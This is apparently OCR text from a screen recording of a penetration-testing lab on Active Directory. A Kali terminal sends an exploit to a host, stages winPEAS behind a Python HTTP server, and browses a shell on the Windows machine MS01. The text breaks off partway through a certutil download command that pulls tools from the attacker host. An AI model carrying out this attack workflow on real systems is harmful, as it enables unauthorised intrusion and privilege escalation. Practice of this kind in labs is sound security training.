 1 2 3 4 2 172.16.11.11 23:22
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
[+] Connected to 192.168.100.201:8094
[+] Exploit sent!
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ mkdir staging
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ cd staging
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 0
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ mv ~/Downloads/winPEASx64.exe .
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64
exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) .
.
11/10/2023 06:21 PM <DIR> Searches
11/10/2023 06:20 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 14,911,741,952 bytes free
C:\Users\gale>cd ..
cd ..
C:\Users>cd public
cd public
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/10/2023 02:45 PM <DIR> .
11/10/2023 02:45 PM <DIR> ..
11/10/2023 02:44 PM <DIR> Documents
03/18/2019 08:52 PM <DIR> Downloads
03/18/2019 08:52 PM <DIR> Music
03/18/2019 08:52 PM <DIR> Pictures
03/18/2019 08:52 PM <DIR> Videos
0 File(s) 0 bytes
7 Dir(s) 14,911,741,952 bytes free
C:\Users\Public>hostname
hostname
MS01
C:\Users\Public>certutil.exe -f -urlcache http://